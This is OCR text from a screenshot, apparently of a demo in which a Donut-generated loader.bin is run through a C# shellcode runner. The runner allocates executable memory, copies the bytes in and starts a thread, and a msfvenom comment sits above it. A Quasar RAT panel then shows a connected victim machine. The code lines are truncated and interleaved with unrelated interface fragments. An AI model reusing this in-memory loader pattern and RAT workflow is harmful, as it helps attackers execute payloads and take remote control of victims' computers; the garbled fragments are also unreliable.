 File
Command Prompt - ConsoleApp1.exe
Sign in
Live Share
Directory of C:\Users\GeminiCS\Downloads\demo\donut\donut-master
09/20/2023  03:01 PM         3,297,321 loader.bin
1 File(s)      3,297,321 bytes
0 Dir(s)  109,251,506,176 bytes free
C:\Users\GeminiCS\Downloads\demo\donut\donut-master>copy C:\Users\GeminiCS\source\repos\ConsoleApp1\ConsoleApp1\bin\Rele
ase\ConsoleApp1.exe .
1 file(s) copied.
C:\Users\GeminiCS\Downloads\demo\donut\donut-master>ConsoleApp1.exe
Data Sources
Program.c
C# Console
plorer
ution Explorer (Ctrl+;)
on 'ConsoleApp1' (1 of 1 project)
onsoleApp1
Properties
References
App.config
C# Program.cs
28
29 //msfvenom -a x64 -p windows/x64/messagebox Text="Hello
30 byte[] shellcode = File.ReadAllBytes("loader.bin");
31
32
33 UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Len
34 Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcod
35 threatHandle = CreateThread(0, 0, codeAddr, parameter,
36 WaitForSingleObject(threatHandle, 0xFFFFFFFF);
37
38 return;
100 %
No issues found
Quasar - Connected: 1 [Selected: 1]
File Settings Builder About
IP Address Tag User@PC Versi... Status User ... Country Operating System Account
192.168.... Offi... GeminiCS@RORY 1.4.1 Conne... Active Singapore [... Windows 10 Home 64 Bit User
Output
Show output from: Build
Build started...
1>------ Build started: Project: ConsoleApp1, Configuration: Release Any CPU ------
1>  ConsoleApp1 -> C:\Users\GeminiCS\source\repos\ConsoleApp1\ConsoleApp1\bin\Release\Co
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 3:03 PM and took 00.292 seconds ==========
Build succeeded
Type here to search
3:05 PM
9/20/2023
1